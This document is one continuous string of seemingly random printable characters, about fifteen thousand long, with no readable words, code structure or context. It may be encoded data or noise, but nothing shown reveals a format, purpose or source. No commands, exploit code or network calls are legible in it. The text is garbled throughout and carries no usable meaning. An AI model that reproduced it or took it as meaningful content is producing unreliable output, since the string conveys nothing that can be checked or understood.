|h^N|te{2:WEsLW6WUO-Cd^E9~uw)1rxnwuuy)p9_rrw7xu]topxRtrk{Urxp_kf}wNLztpt@TX]^sR]p/uNs04k&x~N{]6wrUr;&OXkz;wC)uwEo5e;-]Fe;~WCLCwkd^4xU~Xxn5pxJoX@duNu5U5uh~JS)RkF)-uu-6pr0~h9rVrXxzE)x:9/N5^%RCE)y45Sqit/(hXW-fpX/z~i5hr_CUIxy~hIk}rr(_5IoUr]w5r9U~rx7TpEiW0ILAhrO-E/urSIQ~Xr6xI:s1pw-~rf|xD^7IR^_JuxYOh()TSrXQA{JFk46&F~;|^+EUtwS{_pxUX{_~T{27TUxf1Fr(^1xh/(_d@0xkx~AdEyrsVuDLL1r@:J}%dLLK0LxNipB:wOB:Jfu+oWYh@or&%C6EzzxO7x2Q{|u;O46~op~0dOIwB)_sztOIkOT07pTF;OxQw4rsF0xiOpIWooIe00rf6hXr;o4xLWpnCJ:J:Upn(KWB;IutSO~NI0oUYOuDKpI{%D]WFq7I:{~W5L4B0(7eIxOCdx^Nr)RdDO||s-IDEoIVx-D(yz6{@DRkTIr/xwCNyC-FYtQAV)7Up6pAT{~UUprE-DuWV-rEBI~EVprE;OAY9yTYz046uy~h}w~6E5RC/)DEUSI-rLXVTnOpKRo;;{Sr1S(snky1USWrWwWIW2_r+F;{1wVIW-purB^_iuzrzy}|{XOJruzS/66~]D_@iw+tQz^r)Kzyih_w6ieI/J0FRiNzdhxr9xW~E~xEk-:rS)d2N9qW+fE~]Wr~wVYI)NeWU^^r|s;LY5Iid_;~ttxuqA%YA|q+@drxV/xu;1^~s-]|SKk~;DOqk-Qz(dtW]Y{7rdFu9nIqW7}~nIkD|%EqQ7qWWyBWC7LBSLko+(T+&Sq-F5}-UB:]^C+rhnzAAC;o5W0OOCxB2TW1+^EDNu%N:/nz:ik+YVk&WFrR;WKeXKqWeeDryDr]Uxq]d:yzw/Kn]{(z;:/~h]yTr]y:uw%TiE/6puXC0Bh%&Qw-AE4e4ySNeyoNWw)wukYDursihNERwwAIukihhwydt6SdF-EUukL-rtxorukD|Q^|e}V:~uVr:]s9XEuCrVe]rEBWuutO6wOt4Q^K~;u_5QRot}Krrkxtt;:DAC5+A@yWCwK)|V10A&z%pxUhRxR6_%LTAxyI^xw)pxdwN%DDS%}WtiAuEo()kWL]^~itE&0^+irOJ9p2S&tYhrS_@i^KExn|ruLTTEiwBw/RrxV+pro|r(kRr|~;2rz6pp~_hqLDr9QK&S6Riir~r]w1@wf+tW/@r~EA2/_)e]iTrx4TThEVDU7/&UE}L~DC6nr]:}6A9|SURQ^)2~rA|0EU5SpV~U@hn{6(N-Y)6~d]Yrrw@Wu7TWuYpWyU%f;)phiO6{9RzDSRfnB}AoS@)h(i6Q69k5xSK6qdSId|0O2OIW0K]xSK1wy{kEK7_}]qIW(@{I&E/oupO-y6oO:5:]rUIN4N6TrfICQuyDr(KrIT6WI9LLS{e;IE;k&W2BsW1N|y51};FIuf^oIXV-~Q;(1RkO~QIDu:IOdRx0R1DI~/{dhAtt~XoRTIT-NA6)RU2f4fQN~Sk+p;V}~-eo&7~kzdB}AYtQ}^u{)]{~Xp0o~CuWo1II4OuWr/Wr/SDK4:U{&:&47%IoEt/|pI+OE/1-OrWyrI&02BwXk{)L}qL]XuE@];xso%x7I_f]iohpowQrkSW{J(wAO]E%)(rREEyw6Yrr1h}w^fNkn6KA6]R:xuxK%EQ@@%@z5hr6Wu^XOEWQxETt6uEQf]tF:|%9uhRLxqyxLutdOfD;prN7Sx(9Srxd&)SieJ^|RO^B|x(Y5Uk4K^96))w7]txY^uW2Aih4krxX+(W4xr)2LoIIyDt)d4keEzh4XIFFF+z6)IJ%_By;LWShFWh}y79UCB2BL]/%w-;+Lky~I6D:r]I}RW5(]S7;LE_(Yrw(Wr|XExSo;DXsSriDpu}X&OBp:rx+WEx;LE)9xruOLEu/R|&5DsU(~ssBC;AyCX^Si@sEyhrw|xpNe{pA7]huE)UA(]6u0DrkD4r9XoVLr|5kst69qwU90urf^FXNsQAV-A|]T@uABwrA}2pEWRCqq_)qn(u;UQCk&IFdWin;)kp%tWAet+};JX~@wr5^d%p@yzA&kAr^:Q^kn_pk^NpIDISS)JnI/KF&T%+ep~pi;5}ShCEeh7IIe:weLtrI_)eeKN+2:^E_^nEwW~p]I~-TFi0rtrJ(VR9rDEKrrTSE5Uhk@)pI/:wSpoduCtoEJnurrKrX~nrxitKfuh-Iqf:]~Ju9kdz9&5hffdEpfY})|dpxd)pi|oV~Se(~V&Bh^7BhXQA_^f1nKAh;Sh/EShACrYN|^-VzhLTrhB(::E-r6OVTkO1Ip(0{2No-iQx:xik(pVOI^2NrrJ{5]s{nA%KWOWk:q;WD|6oxp0zARzL-VwS1x%|rxTLW&9CkrfDoE{tRO0UIUrJru/oOItxTp}{IuhTW~O%DI9:syonOd//_S{fNnE7]}yX{~Wh44;-DI:-W~uy}~nkAR+r1&~+)IYII~B0;4N:LoFVk-4VD;0:Wi(To9U}0)BeD~W-r]SFo)i9}Rtr-p}Ok&YtrRA6Ysh5F}^N{4hQ54q_@4:pIuNTY4FK%1Ye1/6I_u2uoDxIC4T_Ot;IwI@:5nxyWIpBrrdxre5/2^x&}eeKLkQf9|rWtL~FKy;1hBq%T{_{02^--ErYF|E~5;i{_YrBQ+Et:xrrkOEf);IhWQid]C6Q:VIAD:I;Y^E){E]XkpI&;Nd&-;r+NeW9u;rU(xDwY6]}sOFkKqSpqV9x:|IA+:kQKU_u/Vrz_X^07^Ix^_r9N6x(+wwrd9Us&uiqd|h2{di(h9U~)9w]U/:YU:19]DyAsSr9YE92firT:kW9)+RK)+Kz^BOVd_tk0(f5u0)Who:OBVEt;1XkiER}e-JLz%py}kW;+xeRdkoX2(B7E5yx1:9I7ErdJEE|(6]|OXU/KErJrL-S{NxI4&5y(Iry5kE@EK-~+dE|//-{kpUnr;T{422r4pA75/;{SeSB{7}{LwQr]0T}9wJF0Y0drQduE:Rh6X5:505U+riu]]1:}9r}fhEt00@xo&+6wV1&F&VsV9^sf0NuEAx)uB1fQ]L)}_SqUqh)F^eQV~Xt]@}f^+^4;Us&FoE1VnAXwK-&e&Rf%d14@y+}YD0Jxr4i~x-rw)5USrD+I}up@So5rN%ki96E^E6+Xy|k~(|Q_X{AuYWRwWo5i%1R];|n-N_fx{ihE)prOeyn2T{_shniqpw6IO-y-Cd-p-ExhIruyuO^Vp6wOIrBuQnL;Ow6D:-9JFCno(zuIKdI9xRDOWzTS|+otw0korW4IWrxk/{@6+t~JEqNB|%^6+:DoBYkND%%k7@Vrd2iJry91^pzQY^]9~fKN;6uNdXV5AT1QX6E]Y4&L]R79euszfVf]i_xuA;^Cx})UdS^KfCStK{/9V_AO7WsidoTF+t{OBOqFK@/9d&(Qy_tVko:DsR&|w+{-_@zT7s0{eCEoR-%X-U+^Q-)tt96XwF{iNNS6W7L@IrBKW}4r_%(X9/4Iptwz&hD9+RDoyw^D}:IBB9yi+zE)]@0-{I/u97rT-]@u4T0fQ{;&C62uN)t(/:r/Oyst@e_Af+s-W(LXfiWK+F/;X/Jw9&V5rkh]T|VK+BuzQy(6;xuBBD|~-N~EerprVXOJI//k2:FIBxkutwrp6Bthu+z99E{Ou(Wh1xpWIkVSt-k6h:TSrRQo}6-AoLJ(SCdkryyLrTeTR6T|+wtIr9]tUOIYILV^^66+u-reWS]]22SS(LYY7iuRI]-Q9]r9}NYYBV-AKrR66fuYEtEuEEOWyrEy5TUJSW|sAi|wzWIy-~EI(rIRpL~NYitr+BWDkUEpToS+Kzz+5i^kVUS-O]++yEEEp0((k]Jr-0BIWBt&kRdIzpRzi]E9d)VW-dJ-OCu0IIN~(IIwtpE%_(Ezw~hE~O|7eyr7%t-BrrNqJWBzIY(JFIWerB-Idqyr|TRp|E/OYk|wE9+0yEE;&II]]IeXE9B/}]+t-ABuS{QufArVC&ICqAYXIFXA@zuU(pCqy^q^V:+J&+x)nXWhfY/(qs6CR_ku)Ux&/1WSO}Uh:2ki}ox%%VeDWJ~o{J22@9T^91n+B-yy(9OFIy(Ln0LkTk]Sfd)dIYBpQ}D9%rDLsEoOr;k]@u0D-sNRJ02s2)77Y7r+%rqy]nDnU]&Is5O-7e97~ne2~Qi/5E6~ii~Ux0]p9^hBB^+wO1Q-WIJdhpCd/J(K;zk9&OyIFL)5:6&+|Y%4UOeNeJC-o-(0_0eN-tL@z;IehJxn+]]tJSSqEQxiYBY_YI~Jiq)YJq9E}o@EY-Vixr~uu+E2w2uwwyI{d-y~x6Ei/QxfkKp%pIiwf9(xsr(QkJwyDpIdxV^+4|~IhyJ]uEzIdT;xK|]^SIw|+fTy;Tq&uIrEhVrhW:QwBt0rSCsXURKKpV{&kxF:@d{BEE]xDVdEEV){xtwuVQS(EEXIFCp~DrhC~IJJN+C/Rz-kEE^u7ww]+ODr&oIOINNEyBI^Cr]kBRpr:toxIAhRK0J^xWJ~9Sw_(dA52;JKTJ-_B:1suVX]W:]tke+650:JJJ{oiLRS/6tt]z4rhsoOR0+-0XE+Jx&)T~kkUFrRIXLh-OsLEB4){Ct+Ydxq{yO1r}_rr}OwwkkL%h]]CLoDxCy(W{RSxUSREhxkBYVNnih5rWf{QC/rBpuuYR-J4C]{USf7-dYKp62dN4J-sY%SDx66-(|-xC9(TpruXipDD(1ON5BnFY7V5uxd}:|p6BXYIpkYy07dNp)hhOEW)QRirO(SJ_ziN)WXNpF~-(rsk2KJ6]&5X+]pN_ueFOWT1^~4r01{hkewq(SWS]uE0UdSJyYuDrJA(qzT-TiS/5p+(T]xI}WEr-~0EiE0dErWBhW2YD^ypIzVpF@L^XWENtE+sT{oxrzpWkC-;rtkyRr2hkR]7]I-E{BwxEhE0REJ]4ppJ+(dh&iOoE]y6ELtqxu+e&Dxu7:oI7F@Vx6sINEtTozeC9D~Tp&^EWyTXq;fDnu7S2J}I&:/DrW/uAI7/L46dIL})4^RiIrE9@xz~uODIOi-INO@yrEe}Ju7ShDxEiqou~%(rku7y;wi/sVBU)iq9V}6o~UOVOzVd6A]U)qt+YWi1o^D-_D|6W_eV|tUAxhr1;6ohWoFWD/w2xV|Uu}t|JrRih%r+qQuIoAh4k5-&pRq1{{DO:7y-IXRqrun0CxuD:I~CiDi+OSiw-+fzwwU)o^wN^rJpYdq-0^+N9kX]uCuK;ODupBDWfuEL(oN)LCwJhuynOuwV2pKdNF)n_r^90pk_BWIC%diW0pq;yw&q6)7Cd~r)4OnIEpVEyFdS9+5V0NS}Woh9BUpN0]pzrsdE6qen+RF//5-F(i+n+)y25w~)@rQ0AoTD%k@;XzQ-5iqdUntT}+npexEBnWITWioCI~wVWdK&99uyrTJDIrT@S+^pw-suV@IyseEB]0dwWk1T)I4|6u0s&Cqkuw+LWeBIppwe(WD0EiS5FnXp:7IBhW2Xi+;2oiII^~Sh~+I_W{KyVSr;opiI9ErI6W|2|WQK_OQTKz0IF-F]Y{Wype@wr]zxy}r1RoIz/EBw{h%yEerx|V{S6iBxoyLWxrxrOd0C~u}(];:ueODrt~eyE@6KWw9iu:wF:{r|-W+zqz&dJ~^tWw:nRD&AY]q}U)@EzDtkNqxr_L-76Kx~}EJ6Q/YBwxpXk&iVC/U^ixI0FS@wzU+:Wx-VL+uqKI{NYnirTz/2w]yCi^LB{L6~xE/IDC)4y67%TkNe6ouVpK61+)-kW(r:6rWy)puh{WDQ7)o(I25+;r}(U@@27yWQx_B4I%nEW-^9uENrpui;0ERRFKpENO{4Wxye4u_D%op9;RF5BySz-VqJR_fi0Js_4:YD9{+q]Y{N9EXyhsI{qppxW;5OhISNYBJe9_te}VT0Oo&k1FQ-(JV|rh/fpsq5XB)o%rxIAw/+Y-+x%DSs+~J(S}ED_VTRW0JoIkdICC(nnrDpI^|rIu4EruE}dfIX)J-C7RArUuDrAxRWSx;+w-|0]Oydu0AokkO;u;//Oyp:}_tpJ{E6E|r9&uepWKzUwO^]z(WSSrh9x/WBf0TuyAr6w(7_|X/ir9fiwWu|~zUid2K%n}0ezVLBYQKN&oOx]J2S4:O-~YekEtu0C|2-Spx2o0DULVwxf~DR22;]QYrtpWJDxk0r]~);xO]%rA_unI}&fUFfxknOO592;k+AnLr^@B:@w;p+dozz;+LA(}NUr-^Es2nIT7)pX_fnxNRThRu-NuTT~;(r2uEX)&FId@yWD1NV5{-|d/A^ezrzx+r(4^F_+h5VXNs1e-fLyK0-hk+RChr0:Irh{OIEy/Q;Eti&|xFpqWDufWp&@^II0BLw+n(IC}hSSU0wzz(e%r}JA+wyuXE-p9YuxuxDxuE7prX|EdE2y@tzu+WR+Q/^r69Bpd%k]RfnNR29~5:2Is5^~zE2+(TVr@_JIsXAIoIi+T;|hTi4+yu7-SYTrnBRWq4Rrq&f+pY&r]ixrN2oyE25xEOQN6J^N}2KyI%z~eAIpBkourLhW2/;r:%urk+:U}x_E1zX-:En~NE1ued:W^z;ue&Y(xNO-J0WNIqEW]&xx9CArN%wN~7hrwV1U@)7f@)Of@p]r9y~rEJJr:+1B::W+q:{+sffrt7R(:ihr:t@EJtqAC^Ur+^wW|7qr:ksrr|Uxky--k|iuBE:ikEnIFEo~n(n-F%@~n)BU2]B|/Usi^hA;IAz496}FRd]CAro)pxhAwALT9]4wDrJ+D]^fICtX2dVThIs+Ad:CDYsqRrSy0xVyqYK^r]1{&w-tpd&V~9D7DrFy9d19k7IeDuQiI7VkDu@JE7&/0kfDhk/I-9S6CNyA~y4Aw9|dwwq@Iy{hpr:~DwoDDxX0p9/Shx1opwrKIVQ9prKerC:dh&N~Okp4OprKoi7KpxudW&~YoruyOS6t+)Ruop71^wRArW;EA~i&xWV(C)KfR(U_SwKID(|Yip6Y-WqkI(YK@u:RpWrDTpK7Ek540(7T]pTz9+rEk7Cso;+kC(SiWuA+nh9LI(n%wuLWDr:;DufSBhI^u/4:5-oArhTC{Lr]eWr:Tpp-TO9By{I+hE9BsF4:rpptF]u]Nf00;]x7oUrIVr]u%xArsfqrC{|4e0sV&EO6r:rir_kAFUDNeS9UOJspXLrE&rrtpBD(2R-6^p^~(u266ESwEr^U(I]edBD(%(IrsSiUsDq;I]s:5V]~]NVf_E^z5;Ek4^i}4qC:DkEofrxQBF&O:RuV/;u-wrWnJIBe%0r%_{EzSR2R{F~YpACEoJrDEBDJ2L&DT+upKIwwWFD(QWrCYq~(-OI{OBr:e{rzRr-%DA2}1(r{|:~fXLrNOprQ/{W1(0&0OSn{OLR}kWRRn}]O@(DRf0r2WDr~Cyrn^De{eOTr7tBy}L6r+xVrWYqruoJS&kir]yUS76Xx~9sSWW+ru4(V~@iVuE}hUfxr6w0xu+-^us9Bht&pd(BNRx66|zu67JC]D9+zxwsr@EuW+xnWpIC^w7oN7NO6B;ppy6)ySr9rtrD-rAwWnS%NyBFSqiz6E2sy]0Cuh|e6ARCNh%FikDxy{)2zzI1rN;eE|IirrUJu-(WrI-AqLzw-wR^NeOUNNO@yy7I^-pySu-wfoNEx-+ek&qQz9%t;-iOxO6tJqy(u@C7OE@@rkXVrzSXpQkyBQ2eq@zqBeu|r|ySkd2ROQ-}(eN^u~firz|&rrI%x]d--k;CAu%5II~6(5n@|/I)dUY)(nUDL0URV0:KzrI6IB2xCB6KT9~k2AIK2D]Q2rA(Ask-{uV+FRy9y~y(shw{D-I@d]Y{:UwIrpk1(pxE|IwQipw4wpr1fDw5(DrN}2C6Y42KxRuRIIu:NI)kNprLJ@x{r@CnJ]C/&W77UONwkwCR%D7FIku:~pu5fSO-1EyXnIx-opx]JEkp{r&-YrS:f~x/Xkrrfoiie:S7DVWh2Wks{~xh)WOp_rShw1(r|IiXXRS6^TS~W4SRo4(u_iph2Dp^~wN:+Bi5&Ei1sSW/T];yE0|t7D+w0WJih9;UOpq(%Eh9_DhE6Du02o;U1|-SkD(4z@;^s-hOpxJJys/DITrx}Bn0nhzWUX0h4]0@tFDThpzI:+0zf%xU6uk~+%KIJDz1fQx2UzBr@z6d6)_:qzSr;zKO7ooDnEUpR_Ori2{2)fW}9fSs-@pz6f;he|IT^7V5S]OriSTC}|yrkNfs;@WpN2]^7)R9^xB5JCY&2Kf9^R@VUT}^-t+kY%_~&LrJT]]:TWuORUo|w&zup2Luhn-dRQp~fuIWRF{~fJF~d&(Iw9;Vq4OIyp%DUhor:%]^_nOr(X(rnIpW1oT:1L_)@TrI&ir91ni)1(Fn11%S7dSAXxWV@F}I2or+{ziTwNAILJ:r%C(u:)Lrd&Rru]Ju7W~){7i)t-qU9%Lk{Yk/%RWrrp9B^TEfpT{+^CtexT/^x4]+Y|]Q:uuzxhJR9uNf_COI~z;J_~oKBW~|Ornex4I:zBD2It|5^SzrYE_Iu%B02w&2W]Y%rnihp^21y92/;AA__q51:kFLz}wz]}e;A|z+r^|~(E]fr2~9u^;:fhCuz]:NyurIrJ&VYs)KX](9hC((purfx96dOEQVwkU@4kp)_-7_r;7:rECxOEi_rkrSx:JJzJCf:92L^J2uJrytEz;R-:6uf~)2YW~+x:d&+;f:zktF-KL^6]d5hn:TX+SNT)L9_5DzJK:7Y5XEhAhD-]y+uETXuAEhN{(QEX2-d(ThrRLI(&;SIEieiL)d9/rDk22W%Du%Vt5n4]X7]OXXJnC5CyXY4:~KuhCQ@~VQ6uNE6|9XnWxX95yIeR)qqwiA+ID:WAOnpEpiTwOf6yL75^wD0(pd9pw1ADx]F4xt&D4i)UDe5~p(SDDUFIi6qTDdhpL4@KDitor4/nO4CJSC}diCr6&pXpWIC&SU_EuO1pL/_qDLWS|E_6x(20+]uz;B~WhE%zhN+DD0L-+S_Wuq|)f9AJwkR6f&F+J}AOekIoJ0iIE0NpupzI(0Jyu;@SRkOT-VJ6F|(&;:yOxXJ|-suo^]s{q@r&Ep9]u~9qR^A{RpEDIynxB/VpROJd_w-Ir%LE_|dI^&}&:]_k:+7O/TR{&t2NISr]~z:k6k]OWruUfQ-;RE{/~{q]F-::60%RY&^@k^YFkkY4V0+n5(^sznT/zh)x;+@TA0;{0])yn1_TWrp_{uhJJIT&(IqXEWzFnCx)r]dI)~CBWrwUor5::|k(RA^{X]^fuf:%X+1f6K/5^CzsW9y%{r7z]psfoU{uz@@RFIou:ufV{@KAUk/-&ys1rAsofOk^{IrUV}0S:Lo~VyWLYOErO59AFIdOyyw5XuQsDDtzU~OFTsk^SIEQTJy/TIJr:6uw6&EXTqoL{Wrt0+EECIYhrrWJdhOASr(1pLtS(zIye)|wQNxnExBJhDAk(pFE;xBU7UA&Sr(n2e%EDLwE+{0%R0eED%N6d2_}t(0(rXr^y%rw5OrIdhLKyLreOre|y2r]{6OLe~sB(VC6e6@stOV-hO5BQ(wB~Curi0}||1@-7/pErXr92^rwrBr:2+q@Vn)k|;sA&1}Cy1k-)F(t9OAr)B+udr@^)As&FE6tLEhuB~nK5AhuAV1&A@]AFEFO^{4qDQOAh+rNhq]{f]ky^oE&L_rxT/-xdNEXYFETn]pXW(LdUXrW_7u5_X4Us_XUXYRQpdK_Dtd7D(DwTQr+eCrkSOreWKre;4udd]rux;}Li7;7YVI(z{ps44&N0nAXk7_rENC){BqXDx@uteyr]dC:+&^uTds(@^&/DrWyWuEWSp_I9TwIp-Yp9/k(siR6ip0iJw2t&J_Bi%dNsp(9W6qzyzARkF~rxh/2LTO(FrRf|y(SD}Viu/{Nwrr;h]yxFfWpwBhW|AEt;6erRzXCxsezh6UFwrORJ%04r09rwThDwRVpRk_n|iJIr)KIEzU4(Q@Euydwuq7IuEV9RASyhsLdF09Q|4&ku&J1}x1_twk_}wE_o@SL_u}pr/Arr~yrxWf2rQ%wBX7CR^)yRDE0nE~_nNJCB)xwuLUC+09D-:n-T)SU_1D:xC]II|:X{12KEnw965;J:R;r}oikTU_(}@kYT)6t](0nI1z2wNDU;NSpwAp~225~w@-p/DpDWr6ep+Kk0ry;ynn_Sr@soNq7L)}{15sf}%Yu&F5YA@XRxu:;IrkeeCB92~@&1p0@B4;SIu5NwfDp_dz0CF4}h(s{+JzhozxJeJzw&%X57I2~4V/)})9dufs:9NTXuzen-I^^~]Q{DQ}Cr{W61WrJ_9]/rDWeot/TiD}^Wr4Ttf/}X(++KJIOf%spUT~~0pf;i%u;6DIE2:V/7D&^)_nsd5&X5S0+-IT5D1&rED~2nSoD0E}ENDeJyKfLSOUq7Iwe0EA:dpiU^ert5{V~B5f}kTS0Wk~(ULUz&7ED46T+Dx4_1TDn{NiN^IN_-r4&SDyTIiOr0BLpWuF%qNItSe%Ii{Wr&]-Uo~+~-Orxr74-Er+OTp-U%JwWWW+xpWrhE0~}KxuzJBO6E}T%huq|JSF~+C0~K|rhUo(kw&O0d;f|dr%6eoLiQ-20dNkSi4{J17k0KWLw/2pJ_1Nx:}UqSQ1o{Q7XBUK6FDinEUwN]~~xFDh+7V5ORdNLC}oLo/E0to{Y7e}%o5ks)@wrhryewJR-{Vtkhhy&&_DWE6:Dqi})5hwFBD+;2w2hoe|hrDo(dXxu~7VrDi9VwupLpW02AxpI(~1r7X}KrICBkd|{e_~Kr~16f;+(~hV2;uoKfEtu&:u1%z))09V9BO}1QK)OsVE5:STF(CWxnI^D-t9^{2C/{%s&5@9~&CnKQyqdy1wEINEx~)4uVO:Xee|rO@DQr/sUIU{RSu6pDId&VYUuxr0RurOtOdpIxS00rIxr&e)-rDuNLrw^kiDKuekzezKIuOS{Ah4hxhdwOwEWWXhurpBBUSxuRp^y0~k]x&)S(-WpfpTx9nu^pWEWN+dErDU7YpRxuC~k%I6NrDKIIUIhCy6ErDLL(z9yy(S00DBTt&u]4|EnxEr+kDJio6x]CWrWW61Dqxp~eW0WO+ox(L6h4CON(_V]+n~pzEKyu5thOWO6x^rAh6i6Idz]x5CWh6fK^BWk72IBrWBh(;zOinA(k:zSSSRFN(pphhRiix]}OLSS/n0{:BSqOs5Kid6hSu:@:ddVi_5-J-OT+rR/Npq^:4_x0YEy7}xhROT}6+z:hDkDWWiXU-/KJrkJ/;:t:tsVhITTRI:w}1]onV&y&(rrk0xIrp%0wr}h;r]-NN]WW4pd]i:14)&(]pCqS^(7rrkE/~dkwI|z}pr__N6W6%;i7~k;WonNxpT]o_]x{d(KoiJV_YWoF;L;U)uS:BT%{FI4y+SOnqXeSX2IdT@/1RIhkpQ]drNhE/)yI{{i7X@~U-(wQz2S2C9((yIIIp)-^hDWuorD)rORJNrI-wI{L(N(Jr9pq^f_Dit_r41(-{BQAyDwxV]S}+XkEUurpphC]x6}R/{hf+4}ir]oJe]D]W6ID(p+5+Ih6uS:{dABWCnxIJiIBWwhhBi%4xi|y(0{E00&;kwfrFNJxxr9fK:JhLKwKS]O40TNO;9ee72EyK]Kx]V6BE;AYykNdhpNWep()zpkE;SC~d6hh~|xfzWxny~Op}o_^kWSrBTipi;;|J:p++h_f-qQQV7xxifeBFW}+UKr9iJU:WR66XQhRDBpBRouqqiLWuV|;y]&/EEN]wR6wD](6566DhYQ:xL:K~+yuh]4ktQ00wxwp(Dr)6Ey~/ppkn+op||(n~pVnLB~%5Cy+CzDhC&BDOdA@IE|;5ewu;xphKyJ4V^_A~sFKE(~x6L649C/pDJ]FkUC4~2UpIJE^f~0~4YzDWe96;pf@0x9U):~w2p_{Dx)Eirw/2CwuVCWxqUyWDO1So/it;y4rUs2E+)pwRd+NJ_Ie(uhu:zCYUthFerSxr&oSyIC7Wr+~%~xEoirUxIf+xkRAdhLDzCIhC6SFq4SI~er0yI4~XI6E;&h)6:Kp6NkD)(~ukEESE;xSArD+(SfiBhELzV;(zSCq%uT]kC-rhO^Oru7%z+kLT+xio-0uE+RpId2zn;)BCY^|NxruJ2ppp}KBIYuxyEpRiFrQ-x&:|}]~EQ/dh|_wqW{+ID:wkK-EKrpSOC-%(EeILr2Q~|izk7@{s5}_WpIN_xQ/4JSIr-xEyArNTrzAfAz+6pn6BJ@BJ;&OyIS9iux~E&u:nREFr;/r62%qzz/-h}]7/@wOxXK{dD4/NE7s4wwVyhAqkKhTot(O^q7z6p_f;@qyu_0]@W%(ILr7kWrDJxEWexuu2sLor@TKy(O&:x+R}|A:X^T4uO6LABJ~EWzwwp;VeD]LNxyuOC9WE0&4WrD^]2~6/R+opt6I+^AE-(n-70-}eWzq6d_)wh4|~q_Je;r;]xyL9EAO@BT-tyOF9EdCo&Lk@skpCNdhCRyx{1~dX;ru%~}5@r+SWwiBRS0Byr9DF6w+5C@6BhxS^_XsA:wXrd@UV|WEyLpR@seF6EL(e%OSRsT+wxD-xz1TVh]t0txx;K@ui|Bx9xu;RtCV6WokQAz+EWK0pI@h0L2NIEN~xh(fEfTOTY+O2C&eue:JS2N6yu_^DzJs|(]+BoQS7NsQnB2Isx&rQ4Ffsh^EWIR22u7tXpJ|pkq0KBOSC}z)dQ|%r~E9iKIpi(yII)qLT6F-FW52euwiiX~KE:K}zB-TzrwyBu7|UIJ0XTu}9{Cwi2/Q:YLJ~p6k4XroI|^Ihd(C:F)K|J&|22z5IDxuOyK}Yq6~EhxEoou9nVIhr/0OBrwQIy;1dJ:_oIuI1r{oux/%(}5E__e4;TDyDtwr~uNpn:E~YYzi9XrEE@@k1urJ4C/9&FdAiTw6p4(u4:zS;etDupf@Rp@;o;VVA)t%EUkN1:yU54yU(}4xeQ(K1e{x:@rz_@X|s|KtUQ^tVDf~W1-pp}L-1FF@xK0OAFOWhYnEuErIpIyB+1W)6Qi0~KEp-I5y](-5IDxnnWn_unJNn2+)NQ})IIoTwsJWTrn&t~~Orr-ArrkzewEu^WIpk_d|2&it+s55;qy+fiu^0zW1%@:qnr{@UY(YIJY;XX)s0rA-u_xpEEXKLE1WT|x^Orxdz(6}i6]V+;(]r2Ou^TDpIC&IIDB9h{/&Xz:W(R:+5}yi-qAp_W~J0JA:oO+xOW}{hd/%](FeF)/iw:_U^ICwwuD/0y@rrr]xeKoR0Vh-tODVEk(k4^w6SS&WdIh6&9rpdS1Er{;2DdVBBCC&-snRu6i1O{^%hSepr0t+C4wxV%rhC~r/rr-D]EUE]C94-|Npy~:oBIX&h0LfO&6&Skrys/OpR~ELyR:hzy)6okq1u~Cryi{rQ)LYWfheVyLr&d@%wJ;q_Kp)IQKz5s09B|AyJqkwQsQQ~UeL1d}Li@}pTW0WBFK5)d1}-ikr+r9E~]}woKLf~Qy6VXU//J_peF}L+^Q;~O+DE-U&7)2wC(u7C4+ip7OI%V_:K;zw0or}dKrrw:puNK];nJ:BqeJFE%w~wC|9YdY&pDypCF%d::(4hDs{e{W9:hrWdIYIDCBNX1p667oO&q{{C7rqVwe;IS:2rB7Noi16r0I:W&)JpFo_xqWurkrukq|9}ehJIf{xUR-6-Ti:eC~]VAi+LS~qJyC;dpozUi|yVNU]^AJpkVohI]-q^KR;IwKLik4WtsD_iet6TItwE+I+iJ);21JhR(-pzf)C]4r;1xouw/1wJ(6rCwpwy{-^zoC^9Arr1zwkffpw|uC_%EpCpVWys{OC6s(LDRpui2-Nk|ry)%1w4x6CpTr^W&+C|prriii:1+4z4:1CE41kduhpB;pw/qoe9/rXN]dw@OD+EIdp0BduoiRD@iOFEOOzqxw+y/)^qW5N&+oStt/_i@XTUuVLRw7DO+)Wz:}TINdDoW&WB&SIp+Jo+XSEp)fxn4Fxp+C%t}V/Wpp:wCWL~W0{zn-pSuU%U]J-RW4^WE+Br+2{C-&due}@51YK|()yWBKrrIh^+yKO)(1y|{%-)r{ii7@V47(S|Qu6r]r-w({%|Yr:Dfs^u;w%t%kywp_@u1_E-W2Bw6kro~FY5pwYtn)(UV&puBW}xKyD:6VK+VtKKAC@0rVE{kiK0r~9y9%O|Ed_4S&fW:UTCq}x)zfiCtE@wqJkWBf~+pUVOyDqWtzSrAQ{rErdr4]{WETQW(sQxXUxr{z(Wrq]+C~%rD(IzF;@E6/YTX(-W@Y}r@1/@z-B9pwAtpEF}_euKp]o;p170rwiyp1;9i4J+ixFuL0}KrKXRW{SnS{LtCw2pD;/-rNiQwwT9_{|76UwxpINyr9:skw0{O]zxpyzur67}pL%pxdTXW97NxE4^yFi9iF09_IB1NEiCIE|BDQF;^I}N;Ernr}d7pSVTe]rQ6wBRT]ekr_X~^u&V;@^0x@Urz(x7|yx0;wzDr+&&WO1NW~uU6uS~6xo:^%QW:^yQS%orEEyVrwIzrf;6E/1kSWoe^|%S:/eA^/9k6BWiprYsywx2x9&6u;fXy2IW^f/iLWe{pfQW;f/YLBIWw9+spx1UiY)(:rxopu&yx]WkE%SOp@S/QIyUC-D]nKx-^|;y%h2n7O6-~yTuC42oN0LU|)9@|+:UX1L~)0yI^6Oy;IDUoK0tKIu+OnSt~wkww4z6Souus(r~{-rxRtC]_Opt41iC_|Ws{-h&{RyQuDI6wxri%WD^Fn^Y]pB(kxDohnpz%pwhwDWnY:CEsrk;uppE@);C]DWCdL_OhRzQ7Oy4hEu|^E^)x:CyVzX;wrWKWh^F@pwIUrC/UWuLV:BF9xisTrp^B-hx{fhyVoh)2yrzwnTSe-0S7:Ft1{XE6(Jr6htB_ESN4iJrF+^D0u+)V~hC}ouhNUef)tr@qOSfFwp1nhFq)(5FrEx~5R|xY~rA0LFq^~]f|/AE}^-hI_zu}&W+NCqxUR_K{rKrBRKWA2CE)%E:YkKys7W|pQL(1YV)Q&~BozBW+Y{rNx-)7_y1uKy07R-R~R&rCLquNnq+nh&|hF(5py;ru~ErwT+r^~kwKV6WSN|xd+0Ko+NrSt5Er6Du%p@N-e1]Up{Adk7wk9&EEWpLptIF(WYO:dD:rx9-DSVDUu:WDs{ypDnx:{&W0XK0SR_rRQEW-VxOD&WC_OqW0JEOIuywNX:ES||)NTotzAFzLLRr;4E4ysAWi}x4yXFrDIrE2Vpr@Li}kD0tLn;KWf7By5VO@%SOKAsE^nLFE}6wDVyxtdLW0O%O{LtIQxrpL^U~5z/TOItXsiNrC|RIrr&Tx1+o&iu)uUI|xE4X_04@LIDui)@X